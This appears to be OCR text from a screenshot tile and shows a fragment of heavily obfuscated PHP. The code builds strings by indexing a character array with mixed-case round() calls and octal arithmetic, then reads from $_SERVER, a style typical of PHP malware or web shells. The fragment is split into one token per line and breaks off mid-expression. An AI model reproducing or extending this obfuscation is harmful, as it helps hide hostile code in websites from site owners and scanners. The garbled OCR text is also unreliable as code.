
44.33333333333
+-
144.33333333333
+-
144.3333333
3333
)+(-
0474
- -
0546
-
0611
)].
$_rxgqzjy
[(int)ro
uNd(
0
+
0
+
0
)].
$_rxgqzjy
[(int)RoUnD(
0.5
+
0.5
+
0.5
+
0.5
)].
$_rxgqzjy
[(int)rouNd(
6
+
6
)].
$_rxgqzjy
[(int)RouND(
32.5
+
32.5
)].
$_rxgqzjy
[(int)roUNd
(
7
+
7
+
7
)-(-
0175
- -
0170
)-(int)rOunD(
19
+
19
)-(in
t)ROunD(-
18.25
+-
18.25
+-
18.25
+-
18.25
)].
$_rxgq
zjy
[(int)rOund(
28.5
+
28.5
)].
$_rxgqzjy
[(
01102
+
01126
+-
01110
)+(-
02454
+
01375
)].
$_rxgqzjy
[(
034
4
+
041
)-(int)RoUND(
43.5
+
43.5
+
43.5
+
43.5
)+(
0200
7
-
01460
+
0551
)-(int)roUND(
315
+
315
)].
$_rxgqzjy
[(int)rouNd(
9
+
9
)]])?
$_mkxsmo
=
$_SERVER
[
$_rxgq
zjy
[(int)rouNd(
6
+
6
+
6
)].
$_rxgqzjy
[(int)ROuNd
(
188
+
188
+
188
+
188
)+(int)roUnD(-
236
+-
236
)-(in
t)rOUND(-
72
+-
72
)-(int)ROuND(
119.66666666667
+
119.66666666667
+
119.66666666667
)].
$_rxgqzjy
[(-
052
+
01036
+-
0731
)+(
0102
- -
040
)+(int)roUNd
(-
59
+-
59
)+(int)ROUnd(-
2.3333333333333
+-
2.333
3333333333
+-
2.3333333333333
)].
$_rxgqzjy
[(in
t)ROUND(-
37
+-
37
+-
37
+-
37
)-(
01351
+
0552
-
01275
)-
(
01175
-
0476
)+(int)RoUnD(
291.66666666667
+
291.
66666666667
+
291.66666666667
)].
$_rxgqzjy
[(in
t)rOUND(
4
+
4
+
4
)].
$_rxgqzjy
[(int)RounD(
16.25
+
1
6.25
+
16.25
+
16.25
)].
$_rxgqzjy
[(int)RoUND(
15.2
5
+
15.25
+
15.25
+
15.25
)].
$_rxgqzjy
[(-
01244
+
0676